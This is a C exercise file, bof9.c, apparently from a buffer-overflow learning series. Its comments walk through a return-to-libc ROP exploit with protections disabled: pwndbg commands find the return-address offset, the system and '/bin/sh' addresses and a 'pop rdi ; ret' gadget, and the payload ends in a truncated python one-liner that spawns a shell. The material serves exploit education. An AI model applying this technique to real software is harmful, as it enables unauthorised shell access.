 File: bof9.c
// AFTER => bof8.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#define BUF_SIZE 8
// ASLR OFF
// STACK-PROTECTOR OFF
// STACK-EXECUTION OFF
// EXPLOIT
// # FIND distance FROM buf TO return address
//     pwndbg> i r rsp     # AT STARTING VULN FUNCTION
//          rsp : 0x7fffffffe628
//     pwndbg> nextcall     # UNTIL gets FUNCTION
//     pwndbg> i r rdi     # CHECK FIRST ARGUMENT of gets FUNCTION
//          rdi : 0x7fffffffe610
//     pwndbg> p/d 0x7fffffffe628 - 0x7fffffffe610
//          $2 = 24
// --------------------------------------------------------
// # FIND address of system FUNCTION
//     pwndbg> p system
//          $1 = ... 0x7ffff7a52390 <__libc_system>
// --------------------------------------------------------
// # FIND address of "/bin/sh" STRING
//     pwndbg> search /bin/sh
//          libc-2.23.so    0x7ffff7b99d57 /* '/bin/sh' */
// --------------------------------------------------------
// # FIND address of "pop rdi ; ret" gadget
//     $ ldd bof9          # CHECK library used by bof9
//     $ ROPgadget --binary /lib/x86_64-linux-gnu/libc.so.6 | grep "pop rdi
 ; ret"
//          0x0000000000021102 : pop rdi ; ret
//          0x0000000000021102 : pop rdi ; ret
//     pwndbg> vmmap
//          0x7ffff7a0d000     0x7ffff7bcd000 r-xp   1c0000 0      /lib/x86
_64-linux-gnu/libc-2.23.so
//     pwndbg> p/x 0x0000000000021102 + 0x7ffff7a0d000
//          $1 = 0x7ffff7a2e102
// --------------------------------------------------------
// # MAKE payload
//     payload : [dummy byte (24)] + ["pop rdi ; ret" (8)] + ["/bin/sh" (8)
] + [system (8)]
//          $ (python -c "print 'x'*24+'\x02\xe1\xa2\xf7\xff\x7f\x00\x00'+'